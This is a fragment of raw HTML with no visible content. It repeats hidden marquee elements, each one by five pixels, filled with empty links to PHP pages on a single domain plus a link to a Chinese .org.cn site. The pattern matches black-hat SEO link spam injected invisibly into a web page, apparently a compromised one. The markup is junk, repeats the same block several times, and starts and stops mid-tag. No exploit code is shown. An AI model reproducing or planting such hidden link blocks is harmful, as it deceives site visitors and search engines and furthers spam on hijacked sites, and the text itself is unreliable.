href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a 